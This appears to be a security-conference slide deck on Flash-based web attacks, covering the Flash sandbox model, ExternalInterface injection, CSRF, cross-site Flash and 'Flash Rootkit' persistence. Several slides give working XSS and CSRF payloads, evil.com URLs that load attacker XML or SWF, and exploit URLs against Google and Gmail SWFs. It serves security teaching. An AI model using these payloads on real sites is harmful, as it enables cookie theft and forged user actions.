Slide 1
Hidden Battlefield: Flash-Based Web Attacks
Cos

Slide 2
cat readme
KNOWNSEC VP, 404 Lab Leader
KCon
kcon.knownsec.com
Sebug
sebug.net
ZoomEye - CyberSpace Search Engine
zoomeye.org
Web2.0 Hacker
Web Front-End Hacker's Handbook (《Web前端黑客技术揭秘》)
web2hack.org

Slide 3
ls -l
Key Points in Flash-based Web Attack
Vulnerability Exploitation
Vulnerability Mining

Slide 4
Key Points in Flash-Based Web Attacks

Slide 5
Key Points in Flash-Based Web Attacks
Authority Model

Slide 6
Sandbox
Local Sandbox
Security.LOCAL_WITH_FILE
Security.LOCAL_WITH_NETWORK
Security.LOCAL_TRUSTED
...
Remote Sandbox
Security.REMOTE
crossdomain.xml
Security.allowDomain

Slide 7
DOM
DOM
object/embed
allowNetworking
all
internal(default)
none
allowScriptAccess
never
sameDomain(default)
always

Slide 8

Security Domain

Slide 9


Application Domain
More: http://www.senocular.com/flash/tutorials/contentdomains/

Slide 10
Key Points in Flash-Based Web Attacks
JavaScript

Slide 11
JavaScript
The interaction between ActionScript and JavaScript:
Enlarged attack scope
The essence is DOM operation.
Transfer value to ActionScript in the form of XML:
DOM hijacking is easy.
The impact brought by DOM’s certain security vulnerability might be fatal.

Slide 12
DOM Operation
function __flash__arrayToXML(obj) {
var s = "<array>";
for (var i=0; i<obj.length; i++) {
s += "<property id=\"" + i + "\">" + __flash__toXML(obj[i]) + "</property>";
}
return s+"</array>";
}
function __flash__argumentsToXML(obj,index) {
var s = "<arguments>";
for (var i=index; i<obj.length; i++) {
s += __flash__toXML(obj[i]);
}
return s+"</arguments>";
}

Slide 13
DOM Operation
function __flash__objectToXML(obj) {
var s = "<object>";
for (var prop in obj) {
s += "<property id=\"" + prop + "\">" + __flash__toXML(obj[prop]) + "</property>";
}
return s+"</object>";
}
function __flash__escapeXML(s) {
return s.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;").replace(/'/g, "&apos;");
}

Slide 14
DOM Operation
function __flash__toXML(value) {
var type = typeof(value);
if (type == "string") {
return "<string>" + __flash__escapeXML(value) + "</string>";
} else if (type == "undefined") {
return "<undefined/>";
} else if (type == "number") {
return "<number>" + value + "</number>";
} else if (value == null) {
return "<null/>";
} else if (type == "boolean") {
return value ? "<true/>" : "<false/>";
} else if (value instanceof Date) {
return "<date>" + value.getTime() + "</date>";
} else if (value instanceof Array) {
return __flash__arrayToXML(value);
} else if (type == "object") {
return __flash__objectToXML(value);
} else {
return "<null/>"; //???
}
}

Slide 15
DOM Operation
function __flash__addCallback(instance, name) {
instance[name] = function () {
return eval(instance.CallFunction("<invoke name=\""+name+"\" returntype=\"javascript\">" + __flash__argumentsToXML(arguments,0) + "</invoke>"));
}
}
function __flash__removeCallback(instance, name) {
instance[name] = null;
}

Slide 16
JavaScript Implementation 1
javascript pseudo-protocol
AS2
getURL("javascript:alert(1)")
AS3
navigateToURL(new URLRequest('javascript:alert(1)'),"_self");

Slide 17
JavaScript Implementation 2
ExternalInterface.call
a=eval&c=alert(1)
try { __flash__toXML(eval("alert(1)");} catch (e) { "<undefined/>"; }
var param:Object = root.loaderInfo.parameters;
var action:String = param["a"];
var cmd:String = param["c"];
flash.external.ExternalInterface.call(action, cmd);

Slide 18
JavaScript Implementation 2
a=a());}catch(e){alert(2);}//&c=alert(1)
try { __flash__toXML(a());}catch(e){alert(2);}//("alert(1)")) ; } catch (e) { "<undefined/>"; }
Notes:
18

Slide 19
JavaScript Implementation 2
a=a&c=\"));}catch(e){alert(1);}//
try { __flash__toXML(a("\\"));}catch(e){alert(1);}//")) ; } catch (e) { "<undefined/>"; }

Slide 20
JavaScript Implementation 2
Fundamental flaw of ExternalInterface.call
" escape to \"
\" escape to \\"
Should be：\" escape to \\\"
\escape failure

Slide 21
JavaScript Implementation 3
ExternalInterface.addCallback
document.getElementById("swf").test();
__flash__addCallback(document.getElementById("swf_ie"), "test");
"aa\\";alert(document.domain);//aa"
import flash.external.ExternalInterface;
function test(k:String="default"):String {
var str:String = 'aa\\";alert(document.domain);//aa';
return str;
}
ExternalInterface.addCallback("test", test);

Slide 22
Key Points in Flash-Based Web Attacks
Input

Slide 23
URL Parameters
AS2
_root.argv
_global.argv
_level0.argv
uninitialized global variables
AS3
root.loaderInfo.parameters

Slide 24
XML
XML file as input
http://foo.com/f.swf?xml=//evil.com/e.xml
XML is the most preferable data format of Flash
new URLRequest('http://evil.com/e.xml')

Slide 25
Socket
LocalConnection
allowDomain('*')
Exposed socket related interface can be input.
Non-HTTP-level rules
...

Slide 26
LSO
LSO(Flash Cookie)
SharedObject
+ ExternalInterface.addCallback
Control LSO value through addCallback
Automatically implement addCallback defect: able to implement JavaScript automatically
Refer to Flash Rootkit section for more details.

Slide 27
SWF
SWF file as input
http://foo.com/f.swf?swf=//evil.com/e.swf
http://evil.com/e.swf?swf=//foo.com/f.swf
AS2
loadMovie()
AS3
new Loader() + URLRequest(URLLoader)
Refer to XSF section for more details

Slide 28
Key Points in Flash-Based Web Attacks
HTTP

Slide 29
HTTP
LoadVars/sendAndLoad/sendToURL/URLLoader/URLRequest
GET/POST
Follow the browser's same-origin policy
Flash-specific
crossdomain.xml
Security.allowDomain
Might lead to an unexpected cross-domain surprise

Slide 30
Vulnerability Exploitation

Slide 31
Vulnerability Exploitation
Flash XSS

Slide 32

XSS
Only note that IE has the following attributes:

Slide 33
Vulnerability Exploitation
Flash CSRF

Slide 34
CSRF
GET
Use the flawed SWF in target domain to send GET type CSRF indirectly so that target domain Referer can be related.
POST
Not much differences between pure POST and conventional CSRF
Its only advantage is being very quiet, but this is usually fatal.
Get Info
crossdomain.xml’s authorization
<?xml version="1.0"?>
<cross-domain-policy>
<allow-access-from domain="*" />
</cross-domain-policy>

Slide 35
CSRF DEMO
Sohu Weibo
<form action="http://t.xxx.com/article/updatetweet" method="post">
<input type="hidden" name="status" value="html_csrf_here." />
</form>
<script>document.forms[0].submit();</script>
JSON file download notification will appear after success, making CSRF close to exposure.
import flash.net.URLRequest;
function post(msg){
var url = new URLRequest("http://t.xxx.com/article/updatetweet");
var _v = new URLVariables();
_v = "status="+msg; url.method = "POST"; url.data = _v;
sendToURL(url);
}
post('flash_csrf_here'); // perfect :)

Slide 36

CSRF Worm DEMO
Fanfou Flash Worm 2008

Slide 37
Vulnerability Exploitation
Watermark

Slide 38
LSO
Flash Cookie is once shared across browsers.
Cool for developers
Also cool for attackers
Hard to be cleaned up compared with traditional HTTP Cookie
Even if user changes IP or updates browser，unique identification is still possible.
Current status
Chrome isolated Flash Cookie.

Slide 39
Vulnerability Exploitation
Flash Rootkit

Slide 40
Rootkit
LSO+allowDomain('*')+addCallback flaw = Flash Rootkit
①
Evil Site
Page
Foo Site
Page
④
DOM object/embed
②
Foo Site
SWF
addCallback Magic
Foo Site
LSO
③
Evil JavaScript

Slide 41

Flash Rootkit DEMO

Slide 42
Bypassing Some Restrictions
allowDomain('*.foo.com')
Bypass the XSS page under foo.com
MITM hijacking attacks
What if there is no interface addCallback for LSO writing？
See XSF skills in the next section.

Slide 43
Vulnerability Exploitation
XSF

Slide 44
XSF
XSF(Cross Site Flash) essence:
SWF file as input
http://foo.com/f.swf?swf=//evil.com/e.swf
http://evil.com/e.swf?swf=//foo.com/f.swf
AS2
loadMovie()
AS3
new Loader() + URLRequest(URLLoader)
Authority model

Slide 45

Authority Model
Notes:
比HTML DOM的权限复杂度高太多了！
45

Slide 46
foo & evil
foo <- evil
Flash XSS
allowScriptAccess='sameDomain'
allowNetworking='internal'
allowFullScreen='false'
Can own the same authorities as foo
foo -> evil
Even more interesting

Slide 47
foo -> evil
Foo Site SWF
allowDomain('*')
Foo Site
crossdomain.xml
allow-access-from
Evil Site SWF
Loader
public class
steal data

Slide 48
foo -> evil
Key points of this model
allowDomain('*')
Many public functions can be controlled directly after XSF. For example：
Related initialization functions need to run successfully, otherwise allowDomain may fail.
try {
var domain:ApplicationDomain = loader.contentLoaderInfo.applicationDomain;
// dynamic access to definitions
var boxClass:Class = domain.getDefinition("com.example.Box") as Class;
var boxInstance:Object = new boxClass();
}catch(err:Error){
trace(err.message);
}

Slide 49
foo -> evil
Flash Rootkit’s alternative implant
When addCallback interface does not exist.
Flash Rootkit can also be implanted through this method.

Slide 50
Special Authorization
sharedEvents
var shared:EventDispatcher = loader.contentLoaderInfo.sharedEvents;
postMessage mechanism similar to HTML5
Exposed events can be input.

Slide 51
XSF DEMO
Case analysis

Slide 52
Vulnerability Mining

Slide 53
Vulnerability Mining
Manual

Slide 54
Key Points
Static debugging
Successful decompiling
Need to cope with various Flash format differences.
Dynamic debugging
Observe associated resource types with packet capture tools such as Fiddler.
crossdomain.xml
XML files
SWF files
...

Slide 55
Key Points
My Dictionary
_root/_global/_level0
root.loaderInfo.parameters
LoadVars
Loader
loadBytes
URLLoader
URLRequest
XML
loadMovie
ExternalInterface
allowDomain
allowInsecureDomain
SharedObject
getURL
navigateToURL
sharedEvents

Slide 56
Google SWF XML Hijacking
var myXML = new XML();
var __callResult_162 = myXML.load(( ( "http://" + _root.host ) + "/load.php?action=playerad" ));
myXML.ignoreWhite = True;
myXML.onLoad = function (success) {
type = myXML.childNodes.0.childNodes.0.childNodes.0.nodeValue;
adurl = myXML.childNodes.0.childNodes.1.childNodes.0.nodeValue;
_global.sec = Number(myXML.childNodes.0.childNodes.2.childNodes.0. nodeValue) ;
std = myXML.childNodes.0.childNodes.3.childNodes.0.nodeValue;
if ( ( std == 1 ) ) {
if ( ( type == 1 ) ) {
mp1.contentPath = ( ( ( "http://" + _root.host ) + "/" ) + adurl );
var __callResult_267 = mp1.play();
XML Hijacking： http://www.google.com/ads/videopbox.swf?home_host_port=evil.com

Slide 57
Google SWF XSS
filetype:swf site:google.com
http://www.google.com/enterprise/mini/control.swf
if ( !(__callResult_6871 ) ) {
var __callResult_6880 = getURL(_level0.onend, "");
}

Slide 58
Gmail SWF XSS
https://mail.google.com/mail/uploader/uploaderapi2.swf?apiInit=eval&apiId=alert(document.cookie)
var flashParams:* = LoaderInfo(this.root.loaderInfo).parameters;
API_ID = "apiId" in flashParams ? (String(flashParams.apiId)) : ("");
API_INIT = "apiInit" in flashParams ? (String(flashParams.apiInit)) : ("onUploaderApiReady");
...
if (ExternalInterface.available) {
ExternalInterface.call(API_INIT, API_ID);
}

Slide 59
Sina Flash Rootkit
// ActionScript:
Security.allowDomain("*");
ExternalInterface.addCallback("getLazyInterface",cInter.getLazyInterface);
ExternalInterface.addCallback("setLazyInterface",cInter.setLazyInterface);
var _so:SharedObject = SharedObject.getLocal(SINA_CHANNEL,"/");
// JavaScript:
if (Lib.LocalDB.get("SUKeya", 123456)) {
...

Slide 60
Baidu XSF
public function FlashPlayer() {
super();
try {
Security.allowDomain("*");
...
public function f_load(param1:String) : void {
var u:String = param1;
var urlRequest:URLRequest = new URLRequest(u);
try {
player.load(urlRequest);
player.addEventListener(Event.COMPLETE,completeListener);
}
}
...
public function getLoadedByte() : int {
return loadedByte;
}

Slide 61
Vulnerability Mining
Half-Automatic

Slide 62
Architecture
Browser
Browser Proxy Extensions
mitmdump -s 'dumpurls.py'
My Dictionary
ActionScript
Codz
swf files
swf urls
Human Judgment

Slide 63
Advantage
Focus on vulnerability mining itself

Slide 64
Summary
Flash-based Web attack is a classical branch with many features.
Although following the browser-origin policy, unique authority model may lead to unexpected security risks.
Developers generally lack of the awareness of Flash Secure Coding.
Flash scripting language includes AS2 and AS3.
Flash files have a greater chance of being decompiled.
Flash ecosystem is large and chaotic, with potentially deadly risks.

Slide 65
Tribute To Flash...
Q&A

